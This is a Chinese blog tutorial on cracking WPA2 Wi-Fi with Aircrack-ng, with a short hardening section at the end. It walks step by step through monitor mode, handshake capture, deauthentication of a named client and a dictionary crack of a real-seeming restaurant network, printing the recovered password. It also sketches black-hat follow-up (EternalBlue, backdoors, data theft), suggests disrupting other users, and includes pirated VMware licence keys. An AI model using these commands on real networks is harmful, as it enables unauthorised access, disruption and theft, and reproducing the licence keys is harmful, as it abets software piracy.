| WIFI 破解与加固(Aircrack | 您所在的位置:网站首页 › 破解与反破解 › WIFI 破解与加固(Aircrack |

WIFI 破解与加固(Aircrack

|

《目录》 破解密码的捷径Aircrack-ng 简介破解配置破解流程Wi-Fi 密码破解后 破解密码的捷径方法一: WIFI万能钥匙,TA 之所以能快速破解WIFI密码,是因为 TA 把您手机里存储了 Wi-Fi 用户名和密码的文件,上传到 TA 的服务器上。 等到积累一定的数量后,用户再使用万能钥匙的时,会先根据 Wi-Fi 名查服务器上有没有对应的密码,有的话就发给用户试试,就有可能成功连上了,这样密码就破解了。 破解后提取出 wifi 密码,也有很多方法。 如华为手机用万能钥匙破解后打开这个 Wi-Fi 的二维码,保存二维码,扫一扫二维码密码就出来了。 反破解(万能钥匙)的方法也很简单:修改 WIFI 名 或 修改 WIFI 密码,之后不给别人连Wi-Fi就反破解了。

方法二: 保持形象,社会活动时的体面可以给别人带来良好的印象。 接着,直奔主题问一下 wifi 密码好了。 如果在某个地方有多个Wi-Fi,也不知道该问谁,这时候可以用 wifi 分析仪 根据信号强度、信道评级去寻找好 WIFI 的来源。

这篇博客主题是 渗透 ,拿到 wifi 密码后会 搞 XXX 的事情,不是为了上网。 搞渗透的直接去问,不好吧(小心被揍~) ! !

点赞或关注的话,个人会送安卓黑客工具包的(30款APP)。

这样,手机就可以代替 Aircrack-ng + 无线网卡 直接爆破。

方法三: 我们使用的是 Aircrack-ng + 无线网卡 破解 Wi-Fi。 原理:抓包、字典爆破。

环境: kali工具: 以及 kali 自带的工具 Aircrack-ng 外置无线网卡外置无线网卡,需要买一个。 要求:免驱动,支持 Linux 以及支持监听模式。

外置无线网卡的淘宝口令: 【RT3070 USB外置无线网卡 长虹电视网卡 电脑网卡 支持发射 LINUX】,椱ァ製这段描述₳rfkeY7bP77V₳后到?◇綯℡寳?已经挑好了[白色款],16 RMB。

有这些,工具就准备完毕: 外置无线网卡:复制上面的口令,打开淘宝即可。Kali 镜像:https://www.kali.org/downloads/

VM虚拟机注册码: UY758-0RXEQ-M81WP-8ZM7Z-Y3HDAVF750-4MX5Q-488DQ-9WZE9-ZY2D6UU54R-FVD91-488PP-7NNGC-ZFAX6YC74H-FGF92-081VZ-R5QNG-P6RY4YC34H-6WWDK-085MQ-JYPNX-NZRA2Kali 安装配置问题 可以加群,Group-Q:827074745。 p.s. Windows 系统用 VM 虚拟机比较好,Mac 系统用 PD 比较好,我用的是 PD。 Aircrack-ng 简介 Aircrack-ng :开源软件即代码是开源的,建立在 802.11 标准的无线网络的安全分析工具。 Aircrack-ng 功能:网络侦探、数据包嗅探、WEP及WPA/WPA2-PSK 破解。 Aircrack-ng 环境:任何支持 监听模式 的无线网卡,可以运行于 Linux、Windows 系统。 开源代码: https://github.com/aircrack-ng/aircrack-ng官网: https://www.aircrack-ng.org/官方指南: https://www.aircrack-ng.org/doku.php稍稍介绍了 Aircrack-ng ,看不懂也不影响破解 WIFI。

我们等下输入功能不同的命令,这些命令就来源于上面的套件,如 airmon-ng、airodump-ng、aireplay-ng、aircrack-ng 。

破解配置 1. 无线网卡插上电脑,如图所示。

2. 连接 Kali 虚拟机 Parallels Desktop 虚拟机,如图所示:

VMware Fusion 虚拟机打开 kali 系统后,如图所示(要打勾):



看看有哪些Wi-Fi,



OI 是我手机的热点,墨语轩、ChinaNet-HYH 是俩家餐馆的Wi-Fi。 打算破解的 Wi-Fi 叫 ChinaNet-HYH ,这是一家深海鱼料理餐厅(中餐+料理+海钓)。

喜欢吃海鲜,刺身(生鱼片)、中餐就没拍照,好嘞,检查一下网络,这个是经过授权的。 一桌子菜,人均消费是 500 RMB 左右,菜很健康适合养生!!! 破解流程 本篇博客针对的 Wi-Fi 为 WPA2 的攻击方法,原理是抓取用户接入时的 AP ,截取 handshake 握手包。 这个握手包有密钥,不过被加密了;攻击时便采用相同的加密算法,对密码字典中的数据进行一一加密后,与握手包的密钥匹配。 破解流程: 查看网卡设备是否连接 查看网卡是否支持监听模式 开启网卡监控模式 查看周围 WIFI 设备 监听目标网络的握手包 强制对方 WIFI 断开重连以获取握手包 破解握手包密码打开终端:共 7 步,每一步对应一条命令,7 个命令下来密码就破解了。

[1. 查看网卡设备是否连接] step 1 的命令:ifconfig

eth0: 是有线设备; wlan0:是无线设备,出现 wlan0 就说明外置无线网卡连上了。



[2. 查看网卡是否支持监听模式] step 2 的命令:airmon-ng

可以看到 rt2800usb 就说明支持监听模式,wlan0 是接口、rt2800usb 是驱动、Ralink Tech... 是描述信息。

[3. 开启网卡监控模式] step 3 的命令:airmon-ng start wlan0

输入后, wlan0 这个接口改成了 wlan0mon(输入 ifconfig 查看)。

[4. 查看周围 WIFI 设备] step 4 的命令:airodump-ng wlan0mon

BSSID:WIFI 的物理地址 #Data:数据传输 CH:信道 ENC:加密的方式 ESSID:WIFI 的名字 拷贝目标 Wi-Fi 的物理地址 和 信道,我的目标 Wi-Fi 是 ChinaNet-HYH。 物理地址:C8:F8:6D:89:F8:2D,信道:9。Mac 摁 command + z 停止,Windows 不清楚。

[5. 监听目标网络的握手包] step 5 的命令:airodump-ng -c 信道 --bssid 物理地址 -w ~/指定抓取数据包保存的位置/ wlan0mon



ChinaNet-HYH 的命令:airodump-ng -c 9(CH) --bssid C8:F8:6D:89:F8:2D -w ~/demo/ wlan0mon -c:指定频道号 --bssid :指定路由器 bssid -w:指定抓取数据包保存的位置,不过得是一个已存在的目录(创建命令 mkdir ) wlan0mon:开启跑一会儿,就得到路由器的 BSSID(物理地址):

STATION:连接路由器设备的 mac 地址。 可以观察到连接这个路由器的有俩个设备,这俩个设备 连接上了这个 wifi(路由器) 就说明TA们有这个wifi的密码。 让其中任意一个设备断开重连,因为断开重连就有一个存在密码的握手包,而后 TA 就会产生一个数据包被我们抓到。

[6. 强制对方 WIFI 断开重连以获取握手包] 获取 Wi-Fi 握手包的方式有俩种: 重连,但我们无法连接因为我们没有密码呀。 断开,强制对方 Wi-Fi 断线后重连,获取握手包(如果弄了很多包,用最后一个)。再打开一个终端,输入第 6 步的命令。 第 6 步的命令:aireplay-ng -0 2 -a C8:F8:6D:89:F8:2D -c 10:40:F3:7A:B3:EA wlan0mon

-0 2:发起 2 次 deauthentication 攻击,如果对方打游戏啊,可以这样整TA,调高攻击次数让TA一直掉线、是一直掉线。-a :路由器的 Mac 地址。-c :断开连接路由器设备的 Mac 地址。

我们就获取了握手包:C8:F8:6D:89:F8:2D。



[7. 破解握手包密码] step 7 的命令:aircrack-ng -a2 -b C8:F8:6D:89:F8:2D -w dict.txt ~/demo/*.cap p.s. 如果弄了很多包,用最后一个(握手包),要加上绝对路径来指定。 -a2 : WPA 的握手包-b :指定要破解的 Wi-Fi BSSID (物理地址)-w : 字典文件.txt,最好是自己精心设计的 (如何再kali下创建一个.txt文件:URL)创建 dict.txt ,准备爆破:

vi dict.txt 写入一些弱密码,或者自己精心构造的密码。 比如,这家餐馆店名的拼音 + 常见数字 6、8 组合,最后破解密码为:haiyouhui666。

建议找好的字典,或者自己编写程序以一些特征(如店明)模糊创建一个字典,下文准备了专属的 Wi-Fi 破解字典,因为每一种字典都不一样,Wi-Fi 破解用 Wi-Fi 破解字典会更高效。 cap:握手包,握手包在 demo 文件夹里,使用 * 代表通配这样就会找到 -02.cap 文件

字典,我为了演示方便,没搞很多。 上面说经过 4 次测试,速度是 89.57k/s。 KEY FOUND! :表示成功获取握手包里面的密码,密码是 haiyouhui666。

其实,觉得虚拟机跑包慢的话,可以找淘宝的店铺(大概可以每秒跑到 10000 个),不过使用关键词应该找不到。 里面的店铺有大量的字典,跑一个晚上就能给您答复,跑一个 20 RMB,跑不成功不收费。



破解后,如果想连这个 Wi-Fi,还得关闭 监听模式,从 wlan0mon 变回 wlan0。 命令是:airmon-ng stop wlan0min

通过 ifconfig 查看,如果是 wlan0 ,就可以连接 Wi-Fi 了。

连接前:

连接后:

现在,Mac 系统连接的 Wi-Fi 是 OI,Kali 系统连接的是 ChinaNet-HYH 了。 主要是 字典,字典可以自己写程序编写,也可以百度 社工字典生成。 现成的 Wi-Fi 破解字典:dict.txt (最好是自己精心构造字典)。 和 Kali 自带的字典(其他工具自带)不一样,这个是针对 Wi-Fi 设计的。 下载好了直接用虚拟机工具(VM tools 或 PD tools)复制到 Kali 里。 外置无线网卡,博客里的是 16 RMB。 看具体情况吧,如果买价格更高的性能一般会更好,范围覆盖也更广,可以搜索到更远的 wifi,支持的协议也会更多。 要求:免驱动,支持 Linux 以及支持监听模式。 看博客的朋友不要随意去测试别人的 WIFI(得经过授权),但可以自己搭建 WIFI 热点测试。 渗透测试上,也还有别的破解方法,如 使用 Fluxion 搭建钓鱼热点 骗取 WIFI 密码、使用 hachcat 破解 WIFI 密码。 Wi-Fi 密码破解后 假设我们是黑帽黑客。 我们获取 Wi-Fi 密码,真的不是为了上网,是为了搞事情。 名词比较多,非安全人员可能看不懂。 渗透测试的流程: 信息收集 漏洞扫描 漏洞利用 获取权限 权限维持 整理思路从 信息收集 出发,我们既然连上了 Wi-Fi,就已经处于内网。 可以收集:内网的地址、端口有哪些、开放了什么服务么(个人PC也会开放很多服务)、系统版本、劫持、嗅探。 e.g. 若有 445 端口,那很有可能有 永恒之蓝 漏洞(类似办公室的场合会有共享协议会共享打印机、基础的设备,就很可能有 永恒之蓝 漏洞)。

再接着,漏洞扫描。 nmap -Pn IP地址、nessus 之类的扫描器。 e.g. 若有 5432 端口,同一内网下我们可以访问目标主机。

随后,漏洞利用。 e.g. 永恒之蓝 走一波。

获取权限,MSF 之类的模块,进行提权。

权限维持,好的漏洞可以多次控制用户,我们可以考虑放后门。 窃取用户和企业的信息 借用企业的Wi-Fi做灰产,网络追踪就会定位到企业,这样企业就背黑锅了比如:《我破解了隔壁女神的路由器》,拿到了 TA 的微博、微信、人人网、QQ、手机号、照片、电视 等等信息,虽然是虚构的,但思路很好。 整理思路,反思一下哪些地方技能还不熟练、写一下再读读,反馈很重要。

连上 ChinaNet-HYH 的 Wi-Fi 后,打开路由器的网关(浏览器访问192.168.1.1),ChinaNet-HYH 是 天翼网关。

破解网关: 找漏洞、搜索默认密码、弱密码爆破、SQL注入的POST注入漏洞、xss、超级密码、接近路由器查看默认密码 等。

破解登陆后:

在这里可以修改 wifi 密码,限制网速/联网设备。

假设我们是白帽黑客。 虽然获取了 Wi-Fi 及 Wi-Fi 网关的账号密码,但是,尽管如此还是不动 !!! 为什么不搞事情呢,白帽要有责任感,不然还能叫白帽~ 答应帮助商家进行渗透测试,就得完成承诺。 渗透测试就是这样,商家如果怕 黑帽黑客 攻击,就会先请 白帽黑客 先攻击一遍。 白帽黑客会把 TA 找到的漏洞(安全隐患)说出来并打上补丁,最大程度的预防 黑帽黑客 的攻击。 如果最后还是被 黑帽黑客 攻下了,商家会立即请 白帽黑客 做应急响应,最大程度的限制损失。 WIFI 加固: WIFI 密码使用特殊字符,提高字典破解难度。 商家密码太难连不合适,再复杂的密码只要来这吃饭都能名正言顺的问 Wi-Fi 密码。2. 定期修改无线 AP 的 SSID 标识,通俗的说 SSID 是 AP 的名字。 3. 修改网关默认,使用特殊字符加强密码强度。 4. 提高安全防护等级,部署完整认证机制(如 radius)。 5. 升级固件、关闭 SSID 广播、MAC 地址白名单、关闭 DHCP 服务、WPA 取代 WEP,WEP 安全性很弱几分钟就可以破解。 6. 常登陆路由器管理后台,看看有没有连接不认识的设备连入了 Wi-Fi,有的话断开并封掉 Mac 地址。封完以后马上修改 Wi-Fi 密码和路由器后台帐号密码。

WIFI 信号传播原理:https://ke.qq.com/webcourse/index.html#cid=352341&term_id=100418941&taid=2854203337039957。 |

【本文地址】